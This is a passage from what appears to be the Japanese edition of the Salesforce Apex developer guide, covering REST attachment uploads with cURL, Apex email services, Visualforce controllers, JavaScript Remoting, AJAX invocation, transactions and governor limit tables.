```

- *sessionId* を、ログイン応答でメモした <sessionId> 要素に置き換えます。
- *instance* を <serverUrl> 要素に置き換えます。
- *caseId* を、添付ファイルを追加するケースの ID に置き換えます。
- *file* を、添付するファイルのパスとファイル名に置き換えます。

コマンドは次のようになります (*sessionId* は実際のセッション ID、*yourInstance* は実際のインスタンス名に置き換えます)。

```
curl -H "Authorization: Bearer sessionId"
-H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary
```

```
@c:\test\vehiclephoto1.jpg
"https://yourInstance.salesforce.com/services/apexrest/CaseManagement/v1/500D0000003aCts"
```

 **メモ:** このセクションの cURL の例では、名前空間による Apex クラスを使用していないため、URL に名前空間は含まれません。

Apex クラスは、添付ファイル ID を含む次のような JSON 応答を返します。

```
"00PD0000001y7BfMAI"
```

3. 添付ファイルと画像がケースに追加されたことを確認するには、[ケース]に移動し、[すべての進行中ケース]ビューを選択します。ケースをクリックし、添付ファイルの関連リストまでスクロールダウンします。作成した添付ファイルが表示されます。

## Apex メールサービス

メールサービスを使用して、受信メールの内容、ヘッダーおよび添付ファイルを処理できます。たとえば、メッセージに含まれる取引先責任者情報に基づいて、取引先責任者レコードを自動的に作成するメールサービスを作成できます。

 **メモ:** Visualforce メールテンプレートは一括メール送信には使用できません。

各メールサービスには、Salesforce が生成したメールアドレスを1つ以上関連付けることができ、ユーザはそのアドレス宛てに処理を求めるメッセージを送信できます。複数ユーザに1つのメールサービスへのアクセス権を与える手順は、次のとおりです。

- Salesforce が生成した複数のメールアドレスをメールサービスに関連付け、これらのアドレスをユーザに割り当てます。
- Salesforce が生成した単一のメールアドレスをメールサービスに関連付け、メールサービスにアクセスするユーザにしたがって実行する Apex クラスを記述します。たとえば、ユーザのメールアドレスに基づいてユーザを識別し、そのユーザのレコードを作成する Apex クラスを記述します。

メールサービスを使用するには、[設定]から、[クイック検索]ボックスに「メールサービス」と入力し、[メールサービス]を選択します。

- 新しいメールサービスを定義するには、[新規メールサービス]をクリックします。
- 既存のメールサービスを選択して、その設定の表示、有効化または無効化、およびそのメールサービス用のアドレスの表示または指定を行います。
- 既存のメールサービスを変更するには、[編集]をクリックします。
- メールサービスを削除するには、[削除]をクリックします。

 **メモ:** メールサービスを削除する前に、関連するメールサービスアドレスをすべて削除する必要があります。

メールサービスを定義するときには、次の点に注意してください。

- メールサービスは、そのアドレスの1つが受信したメッセージを処理するだけです。
- Salesforce は、[オンデマンドメール-to-ケース]など、すべてのメールサービスを合計した1日に処理できるメッセージの総数を制限します。この制限を超えたメッセージは、各メールサービスの失敗時のレスポンス設定に基づいて、戻される、破棄される、あるいは翌日処理するためのキューに入れられます。Salesforce

では、制限値は、ユーザライセンス数×1,000 で算出され、最大値は 1,000,000 です。たとえば、ライセンス数が 10 の場合、1 日最大 10,000 件のメールメッセージを処理できます。

- Sandbox 内に作成したメールサービスアドレスは、本番組織にコピーできません。
- メールサービスごとに Salesforce に通知して、送信者のメールアドレスではなく、**特定のアドレスにエラーメールメッセージを送信**できます。
- メールが(本文テキスト、本文HTML および添付ファイルを合わせて)約 25 MB を超える場合(言語や文字セットに応じて異なる)、メールサービスはメールメッセージを拒否し、送信者に通知します。

## InboundEmail オブジェクトの使用

Apex メールサービスドメインが受信するすべてのメールについて、Salesforce は、そのメールの内容と添付ファイルを含む個別の InboundEmail オブジェクトを作成します。Messaging.InboundEmailHandler インターフェースを実装する Apex クラスを使用して、受信メールメッセージを処理できます。そのクラスで handleInboundEmail メソッドを使用して、InboundEmail オブジェクトにアクセスし、受信メールメッセージの内容、ヘッダー、および添付ファイルの取得と、その他多数の機能を実行することができます。

### 例 1: 取引先責任者の ToDo の作成

受信メールアドレスに基づいて取引先責任者を検索し、新規 ToDo を作成する方法の例は次のとおりです。

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {

    global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                                                            Messaging.InboundEnvelope env) {

        // Create an InboundEmailResult object for returning the result of the
        // Apex Email Service
        Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();

        String myPlainText = '';

        // Add the email plain text into the local variable
        myPlainText = email.plainTextBody;

        // New Task object to be created
        Task[] newTask = new Task[0];

        // Try to look up any contacts based on the email from address
        // If there is more than one contact with the same email address,
        // an exception will be thrown and the catch statement will be called.
        try {
            Contact vCon = [SELECT Id, Name, Email
                           FROM Contact
                           WHERE Email = :email.fromAddress
                           LIMIT 1];

            // Add a new Task to the contact record we just found above.
            newTask.add(new Task(Description = myPlainText,
                                Priority = 'Normal',
                                Status = 'Inbound Email',
```

```
        Subject = email.subject,
        IsReminderSet = true,
        ReminderDateTime = System.now()+1,
        WhoId = vCon.Id));

    // Insert the new Task
    insert newTask;

    System.debug('New Task Object: ' + newTask );
}
// If an exception occurs when the query accesses
// the contact record, a QueryException is called.
// The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
}

// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;

// Return the result for the Apex Email Service
return result;
}
}
```

#### 関連トピック:

[InboundEmail クラス](#)

[InboundEnvelope クラス](#)

[InboundEmailResult クラス](#)

## Visualforce のクラス

Apex を使用すれば、開発者が、ボタンクリック、関連レコードの更新など Salesforce のシステムイベントにビジネスロジックを追加できるほか、次のカスタム Visualforce コントローラとコントローラ拡張を使用して Visualforce ページにカスタムロジックを適用することもできます。

- カスタムコントローラは Apex で記述されるクラスで、標準コントローラを使用せずにすべてのページのロジックを実装します。カスタムコントローラを使用する場合、新しいナビゲーション要素または動作を定義できますが、標準コントローラにすでに定義された機能も再実装する必要があります。

その他の Apex クラスと同様に、カスタムコントローラ全体はシステムモードで実行されます。このモードでは現在のユーザのオブジェクトと項目レベルの権限は無視されます。カスタムコントローラ内で、ユーザプロフィールを用いてアクセスするか否かを独自に決定することができます。

- コントローラ拡張は、Apex で記述されるクラスで、標準コントローラまたはカスタムコントローラの動作を追加するか、動作を上書きします。拡張を使用すれば、独自のカスタムロジックを追加する一方で、別のコントローラの機能も使用できます。

標準コントローラはユーザモードで実行し、現在のユーザの権限、項目レベルのセキュリティ、共有ルールが強制されるため、標準コントローラを拡張すると、ユーザ権限を重視する Visualforce ページを構築でき

ます。拡張クラスはシステムモードで実行しますが、標準コントローラはユーザモードで実行します。カスタムコントローラと同様、ユーザプロファイルを参照してプログラムでアクセスさせるか否かを指定できます。

カスタム Visualforce コントローラおよびコントローラ拡張を構築するときに、システムが提供する次の Apex クラスを使用できます。

- Action
- Dynamic Component
- IdeaStandardController
- IdeaStandardSetController
- KnowledgeArticleVersionStandardController
- Message
- PageReference
- SelectOption
- StandardController
- StandardSetController

これらのクラスに加え、コントローラおよびコントローラ拡張でメソッドを宣言する場合に `transient` キーワードを使用できます。詳細は、「[transient キーワードの使用](#)」(ページ 92)を参照してください。

Visualforce についての詳細は、『[Visualforce 開発者ガイド](#)』を参照してください。

## JavaScript Remoting

JavaScript から Apex コントローラのメソッドをコールするには、Visualforce の JavaScript Remoting を使用します。これにより、AJAX 機能を実装した標準 Visualforce コンポーネントでは実現できない、複雑で動的な動作を行うページを作成できます。

JavaScript Remoting を使用して実装された機能には、次の 3 つの要素が必要です。

- JavaScript で記述される、Visualforce ページに追加するリモートメソッドの呼び出し。
- Apex コントローラクラスのリモートメソッド定義。このメソッドは Apex で記述されますが、通常の action メソッドとはいくつかの重要な違いがあります。
- JavaScript で記述される、Visualforce ページに追加または含めるレスポンスハンドラコールバック関数。

コントローラでは、Apex のメソッド宣言は、次のように `@RemoteAction` アノテーションが先頭に付加されます。

```
@RemoteAction
global static String getItemId(String objectName) { ... }
```

Apex `@RemoteAction` メソッドは `static` で、かつ `global` または `public` のいずれかである必要があります。

簡単な JavaScript Remoting 呼び出しの形式は次のようになります。

```
[namespace.] controller.method(
    [parameters...],
    callbackFunction,
```

```
[configuration]
);
```

表 2: リモート要求の要素

要素	説明
namespace	コントローラクラスの名前空間。組織に名前空間が定義されている場合、またはクラスがインストール済みパッケージに基づく場合は必須です。
controller	Apex コントローラの名前。
method	コールする Apex メソッドの名前。
parameters	メソッドが取るパラメータのカンマ区切りのリスト。
callbackFunction	コントローラからの応答を処理する JavaScript 関数の名前。匿名関数をインラインで宣言することもできます。callbackFunction ではメソッドコールの状況と結果をパラメータとして返します。
configuration	リモートコールと応答の処理を設定します。Apex メソッドの応答をエスケープするかどうかを指定するなど、リモートコールの動作を変更する場合にこれを使用します。

詳細は、『Visualforce 開発者ガイド』の「Apex コントローラの JavaScript Remoting」を参照してください。

## Apex in AJAX

AJAX Toolkit には、匿名ブロックや webservice 公開メソッドを使用して Apex を起動するためのサポートが組み込まれています。

匿名ブロックや webservice 公開メソッドを使用して Apex を起動するには、AJAX コードに次の行を含めません。

```
<script src="/soap/ajax/48.0/connection.js" type="text/javascript"></script>
<script src="/soap/ajax/48.0/apex.js" type="text/javascript"></script>
```

 **メモ:** AJAX ボタンの場合、これらを別の形式で使用します。

Apex を起動するには、次の 2 つのメソッドのいずれかを使用します。

- `sforce.apex.executeAnonymous` (**script**) を使用して匿名で実行します。このメソッドは API の結果型と似た結果を返しますが、JavaScript 構造として返します。
- WSDL クラスを使用します。たとえば、次の Apex クラスをコールします。

```
global class myClass {
    webservice static Id makeContact(String lastName, Account a) {
        Contact c = new Contact(LastName = lastName, AccountId = a.Id);
        return c.id;
    }
}
```

次の JavaScript コードを使用します。

```
var account = sforce.sObject("Account");
var id = sforce.apex.execute("myClass", "makeContact",
    {lastName: "Smith",
      a: account});
```

execute メソッドはプリミティブデータ型、sObjects、プリミティブデータ型または sObjects のリストを使用します。

パラメータを指定せずに webservice メソッドをコールするには、sforce.apex.execute の3つ目のパラメータに {} を使用します。たとえば、次の Apex クラスをコールするとします。

```
global class myClass{
    webservice static String getContextUserName() {
        return UserInfo.getFirstName();
    }
}
```

次の JavaScript コードを使用します。

```
var contextUser = sforce.apex.execute("myClass", "getContextUserName", {});
```

 **メモ:** 組織内で名前空間が定義されている場合、クラスを起動するときにその名前空間を JavaScript コードに含める必要があります。たとえば、上記のクラスをコールするには、JavaScript を次のように書き換えます。

```
var contextUser = sforce.apex.execute("myNamespace.myClass", "getContextUserName",
    {});
```

組織に名前空間があるかどうかを確認するには、Salesforce 組織にログインして、[設定] から、[クイック検索] ボックスに「パッケージ」と入力し、[パッケージ] を選択します。名前空間が定義されている場合、[開発者設定] の下に表示されます。

どちらの例も、メソッドの戻り値を表すネイティブな JavaScript 値となります。

デバッグ情報を含むポップアップウィンドウを表示するには、次の行を使用します。

```
sforce.debug.trace=true;
```

## Apex トランザクションおよびガバナ制限

Apex トランザクションは、データの整合性を確保します。Apex コードはアトミックトランザクションの一部として実行されます。ガバナ実行制限によって、Lightning Platform マルチテナントプラットフォームのリソースを効率的に使用できます。

ほとんどのガバナ制限はトランザクション単位ですが、24時間制限などのトランザクション単位でない制限もあります。

Apex が確実にガバナ制限に遵守するため、一括コールやクエリの外部キーリレーションなど、特定の設計パターンを使用する必要があります。

このセクションの内容:

### Apex のトランザクション

Apex トランザクションは、1つの単位として実行される一連の操作を表します。トランザクションの実行には、すべての DML 操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合はトランザクション全体がロールバックされます。この場合、データは一切データベースにコミットされません。トランザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、Visualforce ページ、カスタム Web サービスメソッドのいずれかにすることができます。

### 実行ガバナと制限

Apex はマルチテナント環境で実行するため、Apex ランタイムエンジンは、回避 Apex コードまたはプロセスが共有リソースを独占しないよう制限事項を強制します。一部の Apex コードが制限を超える場合、関連付けられたガバナは、処理できない実行時例外を発行します。

### ガバナ制限のメール警告の設定

割り当てられたガバナ制限の 50% を超える Apex コードを呼び出したらメール通知を受け取るように、組織内のユーザを指定できます。メール警告を送信する場合は、要求単位の制限のみがチェックされます。同時長時間要求のような組織単位の制限はチェックされません。これらのメール通知は、1日の単一メール制限にカウントされません。

### ガバナ実行制限内での Apex の実行

Lightning プラットフォームなどのマルチテナントのクラウド環境でソフトウェアを開発すると、コードに拡張性を持たせる必要がなくなります。Lightning プラットフォームが自動で拡張を行うためです。マルチテナントプラットフォームではリソースが共有されるため、Apex ランタイムエンジンは、制限を適用して、1つのトランザクションが共有リソースを独占しないようにします。

## Apex のトランザクション

Apex トランザクションは、1つの単位として実行される一連の操作を表します。トランザクションの実行には、すべての DML 操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合はトランザクション全体がロールバックされます。この場合、データは一切データベースにコミットされません。トランザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、Visualforce ページ、カスタム Web サービスメソッドのいずれかにすることができます。

トランザクション境界内部で発生するすべての操作は、操作の1つの単位に相当します。これは、トランザクション境界内で実行されたコードの結果として起動されたクラスやトリガなど、トランザクション境界から外部コードへのコールにも適用されます。たとえば、カスタム Apex Web サービスメソッドによってトリガが起動し、そのトリガがクラスのメソッドをコールするという連続した操作があるとします。この場合、トランザクション内のすべての操作がエラーなしで実行を完了した後にのみ、すべての変更がデータベースにコミットされます。中間ステップのいずれかでエラーが発生した場合、すべてのデータベース変更はロールバックされ、トランザクションはコミットされません。

 **メモ:** Apex トランザクションは、実行コンテキストと呼ばれることがあります。どちらの用語も意味するものは同じです。このガイドでは、Apex トランザクションという用語を使用します。

### トランザクションが便利な場合とは?

トランザクションは、複数の操作が関連していて、それらの操作のすべてをコミットするか、一切コミットしないかのいずれかにする必要がある場合に便利です。これにより、データベースは整合性の取れた状態に保た

れます。トランザクション処理は、さまざまなビジネスシナリオで活用されています。たとえば、一般的なシナリオとして銀行口座間での送金があります。最初の口座から送金額を引き落とし、その金額を2つ目の口座に入金します。これら2つの操作は、一緒にデータベースにコミットする必要があります。引き落とし操作が成功して入金操作が失敗したような場合に、口座残高に矛盾が生じることを防ぐためです。

## 例

この例は、最後の操作で入力規則エラーが発生した場合、メソッドのすべてのDML `insert` 操作がどのようにロールバックされるかを示しています。この例では、`invoice` メソッドがトランザクション境界です。つまり、このメソッド内で実行されるすべてのコードは、プラットフォームデータベースにすべての変更をコミットするか、すべての変更をロールバックします。この場合、`Line Item` (品目名)として鉛筆を指定した、新しい請求書明細を追加します。この`Line Item`を使用して、5,000本の鉛筆を購入(`Units_Sold__c`項目に指定)します。これは鉛筆の全在庫数量1,000本を上回ります。この例では、入力規則が商品品目の全在庫数量が新規購入に足りるかどうかをチェックするように設定されていることが前提となります。

この例では、在庫数量(1,000)よりも多く(5,000)の鉛筆を購入しようとしているので、入力規則は失敗して、例外が発生します。コードの実行はこの時点で停止し、この例外よりも前に処理されたすべてのDML操作はロールバックされます。この場合、請求書明細と品目名はデータベースには追加されず、その`insert` DML操作はロールバックされます。

開発者コンソールで、静的 `invoice` メソッドを実行します。

```
// Only 1,000 pencils are in stock.
// Purchasing 5,000 pencils cause the validation rule to fail,
// which results in an exception in the invoice method.
Id invoice = MerchandiseOperations.invoice('Pencils', 5000, 'test 1');
```

これは `invoice` メソッドの定義です。この場合、全在庫数量を更新すると、入力規則のエラーにより例外が発生します。その結果、請求書明細と品目はロールバックされ、データベースには挿入されません。

```
public class MerchandiseOperations {
    public static Id invoice( String pName, Integer pSold, String pDesc) {
        // Retrieve the pencils sample merchandise
        Merchandise__c m = [SELECT Price__c, Total_Inventory__c
            FROM Merchandise__c WHERE Name = :pName LIMIT 1];
        // break if no merchandise is found
        System.assertNotEquals(null, m);
        // Add a new invoice
        Invoice_Statement__c i = new Invoice_Statement__c(
            Description__c = pDesc);
        insert i;

        // Add a new line item to the invoice
        Line_Item__c li = new Line_Item__c(
            Name = '1',
            Invoice_Statement__c = i.Id,
            Merchandise__c = m.Id,
            Unit_Price__c = m.Price__c,
            Units_Sold__c = pSold);
        insert li;

        // Update the inventory of the merchandise item
```

```

m.Total_Inventory__c -= pSold;
// This causes an exception due to the validation rule
// if there is not enough inventory.
update m;
return i.Id;
}
}

```

## 実行ガバナと制限

Apex はマルチテナント環境で実行するため、Apex ランタイムエンジンは、回避 Apex コードまたはプロセスが共有リソースを独占しないよう制限事項を強制します。一部の Apex コードが制限を超える場合、関連付けられたガバナは、処理できない実行時例外を発行します。

Apex 制限、つまりガバナでは、次の表とセクションで示される統計情報を追跡し、強制的に適用します。

- [トランザクション単位の Apex 制限](#)
- [トランザクション単位の認定管理パッケージの制限](#)
- [Lightning Platform フォームの Apex 制限](#)
- [静的 Apex の制限](#)
- [サイズ固有の Apex 制限](#)
- [その他の Apex の制限](#)

このトピックでは、コア Apex ガバナ制限に加え、[メール制限](#)や[プッシュ通知の制限](#)も参照しやすいように、この後に含まれています。

### トランザクション単位の Apex 制限

これらの制限は、Apex トランザクション単位でカウントされます。Apex 一括処理の場合、これらの制限は `execute` メソッドでレコードのバッチの実行ごとにリセットされます。

次の表では、同期 Apex と非同期 Apex (Apex 一括処理と `future` メソッド) が異なる場合、それぞれの制限を記載しています。制限が同じ場合、表には、同期および非同期 Apex の両方に適用される 1 つの制限のみが記載されます。

 **メモ:** スケジュール済み Apex は非同期の機能ですが、スケジュール済み Apex ジョブには同期の制限が適用されます。

説明	同期制限	非同期制限
発行される SOQL クエリの合計数 <sup>1</sup>	100	200
SOQL クエリによって取得されるレコードの合計数		50,000
<code>Database.getQueryLocator</code> によって取得されるレコードの合計数		10,000
発行される SOSL クエリの合計数		20
1 つの SOSL クエリによって取得されるレコードの合計数		2,000
発行される DML ステートメントの合計数 <sup>2</sup>		150

説明	同期制限	非同期制限
DML ステートメントの結果として処理されるレコードの合計数、 <code>Approval.process</code> 、または <code>database.emptyRecycleBin</code>		10,000
<code>insert</code> 、 <code>update</code> 、または <code>delete</code> ステートメントによって繰り返しトリガする Apex 呼び出しのスタックの深さの合計数 <sup>3</sup>		16
トランザクション内のコールアウト (HTTP 要求または Web サービスコール) の合計数		100
トランザクション内のすべてのコールアウト (HTTP 要求または Web サービスコール) のタイムアウトの最大累積値		120 秒
Apex 呼び出し 1 回につき許可される <code>future</code> アノテーションを持つメソッドの最大数	50	batch および <code>future</code> のコンテキストの場合 0、 <code>queueable</code> コンテキストの場合 1
<code>System.enqueueJob</code> によってキューに追加される Apex ジョブの最大数	50	1
許可される <code>sendEmail</code> メソッドの合計数		10
ヒープの合計サイズ <sup>4</sup>	6 MB	12 MB
Salesforce サーバの最大 CPU 時間 <sup>5</sup>	10,000 ミリ秒	60,000 ミリ秒
Apex トランザクションごとの最大実行時間		10 分
Apex トランザクションごとに許容されるプッシュ通知メソッドコールの最大数		10
各プッシュ通知メソッドコールで送信できるプッシュ通知の最大数		2,000

<sup>1</sup> 親子リレーションのサブクエリを使用する SOQL クエリでは、各親子リレーションは追加クエリとしてカウントされます。これらのクエリタイプは、最上位クエリ数の 3 倍に制限されています。サブクエリの制限は、`Limits.getLimitAggregateQueries()` が返す値に対応します。これらのリレーションクエリの行数は、全体のコード実行の行数に加算されます。この制限はカスタムメタデータ型には適用されません。1 つの Apex トランザクション内で、カスタムメタデータレコードの SOQL クエリは無制限です。静的 SOQL ステートメントの他、次のメソッドへのコールは、要求内で発行された SOQL ステートメント数としてカウントされます。

- `Database.countQuery`
- `Database.getQueryLocator`
- `Database.query`

<sup>2</sup> 次のメソッドへのコールは、要求内で発行された DML ステートメント数としてカウントされます。

- `Approval.process`
- `Database.convertLead`

- `Database.emptyRecycleBin`
- `Database.rollback`
- `Database.setSavePoint`
- `delete` と `Database.delete`
- `insert` と `Database.insert`
- `merge` および `Database.merge`
- `undelete` と `Database.undelete`
- `update` と `Database.update`
- `upsert` と `Database.upsert`
- `EventBus.publish`
- `System.runAs`

<sup>3</sup> `insert`、`update`、または `delete` ステートメントによってトリガを実行しない繰り返し Apex 処理は、1つのスタックを使用する1つの呼び出し内に存在します。それに対し、トリガを実行した繰り返し Apex では、新しい Apex 呼び出しでトリガが発生します。この新しい呼び出しは、コードを実行した呼び出しとは独立しています。Apex の新しい呼び出しの実行は、1つの呼び出しでの繰り返しコールよりも手間のかかる操作です。したがって、これらの種類の繰り返しコールのスタックの深さには、より厳しいトリガ制限があります。

<sup>4</sup> メールサービスのヒープサイズは 36 MB です。

<sup>5</sup> CPU 時間は、1つの Apex トランザクションで発生する Salesforce アプリケーションサーバ上でのすべての実行に対して計算されます。CPU時間は、Apexコードや、このコードからコールされるすべてのプロセス(パッケージコードやワークフローなど)の実行に対して計算されます。CPU時間は、1つのトランザクション専用であり、他のトランザクションからは独立しています。アプリケーションサーバのCPU時間を消費しない操作は、CPU時間には加算されません。たとえば、実行時間のうちDML、SOQL、およびSOSL用のデータベースに費やされた時間や、Apex コールアウトの待ち時間はカウントされません。

#### メモ:

- 制限は、各 `testMethod` に対して個別に適用されます。
- 実行中にコードのコード実行制限を決定するには、`Limits` メソッドを使用します。たとえば、プログラムによってすでにコールされた DML ステートメント数を決定するには、`getDMLStatements` メソッドを使用できます。または、コードに使用できる DML ステートメントの合計数を決定するには、`getLimitDMLStatements` メソッドを使用できます。

## トランザクション単位の認定管理パッケージの制限

認定管理パッケージ (AppExchange のセキュリティレビューに合格した管理パッケージ) には、ほとんどのトランザクション単位の制限に対して独自の制限セットが設けられます。AppExchange から組織にインストールされ、固有の名前空間を持つ認定管理パッケージを開発するのは、Salesforce ISV パートナーです。

ここでは、DML ステートメントについて、認定管理パッケージに別個に設定される制限の例を説明します。認定管理パッケージをインストールすると、そのパッケージ内のすべての Apex コードには、独自に 150 個の DML ステートメントの制限が設定されます。これらの DML ステートメントは、組織のネイティブコードが実行できる 150 個の DML ステートメントに追加されます。この制限の緩和によって、管理パッケージのコードとネイティブの組織のコードの両方が実行されると、1つのトランザクションで 150 個を超える DML ステートメント

が実行される可能性があります。同様に、同期 Apex については、認定管理パッケージには組織のネイティブコードの 100 個の SOQL クエリ制限に加え、独自に 100 個の SOQL クエリ制限が設定されます。

1つのトランザクションで呼び出せる認定名前空間の数は無制限です。ただし、各名前空間で実行できる操作の数は、トランザクションあたりの制限を超えることはできません。トランザクション内の全名前空間で実行できる累積操作数にも制限があります。この累積制限は、名前空間あたりの制限の 11 倍です。たとえば、SOQL クエリの名前空間あたりの制限が 100 だとすると、1つのトランザクションで実行できる SOQL クエリは最大 1,100 個です。この場合、累積制限は名前空間あたりの制限 100 の 11 倍です。これらのクエリは、いずれかの名前空間のクエリが 100 を超えない限り、無制限の数の名前空間で実行できます。累積制限は、すべての名前空間で共有される制限(最大 CPU 時間の制限など)に影響しません。

 **メモ:** これらのクロス名前空間制限は、認定管理パッケージの名前空間にのみ適用されます。認定されていないパッケージの名前空間には、別個に独自のガバナ制限がありません。使用するリソースは、組織のカスタムコードで使用されるのと同じガバナ制限に対してカウントされます。

次の表では、累積クロス名前空間制限について説明します。

説明	累積クロス名前空間制限
発行される SOQL クエリの合計数	1,100
Database.getQueryLocator によって取得されるレコードの合計数	110,000
発行される SOSL クエリの合計数	220
発行される DML ステートメントの合計数	1,650
トランザクション内のコールアウト (HTTP 要求または Web サービスコール) の合計数	1,100
許可される sendEmail メソッドの合計数	110

認定管理パッケージでは、次を除くすべてのトランザクション単位の制限は別個にカウントされます。

- ヒープの合計サイズ
- 最大 CPU 時間
- 最大トランザクション実行時間
- 固有の名前空間の最大数

これらの制限は、同じトランザクションで実行されている認定管理パッケージの数に関係なく、トランザクション全体に対してカウントされます。

AppExchange で提供されるパッケージのコードのうち、Salesforce ISV パートナー以外が作成した未認定のコードには、個別のガバナ制限はありません。パッケージで使用されるリソースは、組織の合計ガバナ制限数に含まれます。累積リソースメッセージと警告メールも、管理パッケージの名前空間に基づいて生成されます。

Salesforce ISV パートナーパッケージの詳細は、「Salesforce パートナープログラム」を参照してください。

## Lightning Platform フォームの Apex 制限

次の表の制限は、Apex トランザクションに固有ではなく、Lightning プラットフォームによって適用されます。

説明	制限
24時間あたりの非同期 Apex メソッド実行 (Apex 一括処理、future メソッド、キュー可能 Apex、およびスケジュール済み Apex) の最大数 <sup>1</sup>	250,000 か、組織内のユーザーライセンス数 × 200 の大きい方の値
組織ごとの、5 秒を超える長時間のトランザクションに対する同期同時トランザクション数 <sup>2</sup>	10
同時にスケジュールされる Apex クラスの最大数	100。Developer Edition 組織の制限は 5 です。
Apex Flex キューに入っている Holding 状況の Apex 一括処理ジョブの最大数	100
同時にキューに入っているか有効な Apex 一括処理ジョブの最大数 <sup>3</sup>	5
Apex 一括処理ジョブの start メソッドの最大同時実行数 <sup>4</sup>	1
1 つのテストの実行で送信可能な一括処理ジョブの最大数	5
24 時間あたりのキュー可能なテストクラスの最大数 (Developer Edition 以外の本番組織) <sup>5</sup>	500 または組織のテストクラス数の 10 倍の大きい方
24 時間あたりのキュー可能なテストクラスの最大数 (Sandbox 組織および Developer Edition 組織) <sup>5</sup>	500 または組織のテストクラス数の 20 倍の大きい方
ユーザごとに同時に開くクエリカーソルの最大数 <sup>6</sup>	50
Apex 一括処理の start メソッドでユーザごとに同時に開くクエリカーソルの最大数	15
Apex 一括処理の execute および finish メソッドでユーザごとに同時に開くクエリカーソルの最大数	5

<sup>1</sup> Apex 一括処理の場合、メソッド実行には、start、execute、および finish メソッドの実行が含まれます。これは組織全体の制限で、他のすべての非同期 Apex (Apex 一括処理、キュー可能 Apex、スケジュール済み Apex、および future メソッド) と共有されます。使用可能な非同期 Apex 実行の数を確認するには、REST API limits リソースに対して要求を実行します。『REST API 開発者ガイド』の「組織の制限をリストする」を参照してください。この制限のカウント対象となるライセンスは、Salesforce フルユーザーライセンスまたはアプリケーションサブスクリプションのユーザーライセンスです。ChatterFree、Chatter カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザーライセンスは含まれません。

<sup>2</sup> 10 個の長時間のトランザクションが実行されている間に追加のトランザクションが開始されると、追加のトランザクションは拒否されます。この制限を計算する場合、HTTP コールアウトの処理時間は含まれません。

<sup>3</sup> 一括処理ジョブが送信されると、処理用にシステムキューに移動されるまで、Flex キューに保持されます。

<sup>4</sup> キュー内のまだ開始されていない一括処理ジョブは、開始されるまで保持されます。複数のジョブが実行されている場合は、この制限により一括処理ジョブが失敗することはありません。Apex の一括処理ジョブの execute メソッドは、依然として並行して実行されます。

<sup>5</sup> この制限は、テストの非同期実行に適用されます。このテストグループには、開発者コンソールを含め、Salesforce ユーザーインターフェースから開始するテストが含まれます。

<sup>6</sup> たとえば、開いているカーソルが50個あるとします。同じユーザとしてログインしているクライアントアプリケーションで新しいカーソルを開こうとすると、50個のうち最も古いカーソルが解放されます。異なる Lightning Platform 機能のカーソル制限は個別に追跡されます。たとえば、50個の Apex クエリカーソル、Apex 一括処理の `start` メソッドに15個のカーソル、Apex 一括処理の `execute` および `finish` メソッドにそれぞれ5個のカーソル、および5個の Visualforce カーソルを同時に開くことができます。

## 静的 Apex の制限

説明	制限
トランザクション内のコールアウト (HTTP 要求または Web サービスコール) のデフォルトのタイムアウト値	10 秒
コールアウト要求または応答 (HTTP 要求または Web サービスコール) の最大サイズ <sup>1</sup>	同期 Apex の場合は 6 MB、 非同期 Apex の場合は 12 MB
SOQL クエリの最大実行時間。この時間を超えると、Salesforce によってトランザクションがキャンセルされます。	120 秒
Apex リリース内のクラスとトリガの最大コードユニット数	5,000
Apex トリガのバッチサイズ <sup>2</sup>	200
ループリストのバッチサイズ用	200
Database.QueryLocator の1回の Apex 一括処理のクエリで返される最大レコード数	5000 万

<sup>1</sup> HTTP 要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。

<sup>2</sup> プラットフォームイベントと変更データキャプチャイベントの Apex トリガバッチサイズは 2,000 です。

## サイズ固有の Apex 制限

説明	制限
クラスの最大文字数	100 万
トリガの最大文字数	100 万
組織内のすべての Apex コードで使用されるコードの最大量 <sup>1</sup>	6 MB
メソッドのサイズ制限 <sup>2</sup>	コンパイル形式で 65,535 バイトコード命令

<sup>1</sup> この制限は、AppExchange からインストールされた認定管理パッケージ (AppExchange Certified とマークされたアプリケーション) には適用されません。これらのパッケージタイプのコードは、組織のコードとは異なる独自の名前空間に属しています。AppExchange Certified パッケージについての詳細は、AppExchange オンラインヘルプを参照してください。この制限は、`@isTest` アノテーションで定義されたクラスに含まれるコードにも適用されません。

<sup>2</sup> 制限を超える大規模なメソッドはコードの実行中に例外が発生する場合があります。

## その他の Apex の制限

### SOQL クエリのパフォーマンス

最高のパフォーマンスを得るためには、特にトリガ内のクエリに対しては、セレクティブ SOQL クエリを使用する必要があります。実行時間が長くなるのを避けるために、システムはセレクティブ以外の SOQL クエリを終了できます。200,000 件を超えるレコードを含むオブジェクトに対してトリガでセレクティブではないクエリを使用すると、エラーメッセージが表示されます。このエラーを回避するには、必ずセレクティブクエリを使用します。「[より効率的な SOQL クエリ](#)」を参照してください。

### Chatter in Apex

ConnectApi 名前空間内のクラスの場合、各書き込み操作が Apex ガバナ制限で 1 回の DML 操作としてカウントされます。ConnectApi メソッドコールも、レート制限の対象となります。ConnectApi レート制限は、Chatter REST API レート制限と同じです。どちらにも、ユーザごと、名前空間ごと、時間ごとのレート制限があります。レート制限を超えると、ConnectApi.RateLimitException が発生します。Apex コードで、この例外をキャッチして処理する必要があります。

### イベントレポート

システム管理者以外のユーザの場合、イベントレポートが返すレコードの最大数は 20,000 件です。システム管理者の場合、100,000 件です。

### Data.com Clean

Data.com Clean 製品とその自動ジョブを使用する場合は、Apex トリガの使用方法を検討してください。取引先、取引先責任者、またはリードレコードで SOQL クエリを実行する Apex トリガを使用する場合、それらのオブジェクトで SOQL クエリがクリーンアップジョブに干渉する可能性があります。Apex トリガ (合計) は、バッチあたり 200 個以下の SOQL クエリにしてください。この制限を超えると、そのオブジェクトに対するクリーンアップジョブが失敗します。また、トリガが `future` メソッドをコールする場合は、バッチあたり 10 個の `future` コールに制限されます。

## メール制限

### 受信メール制限

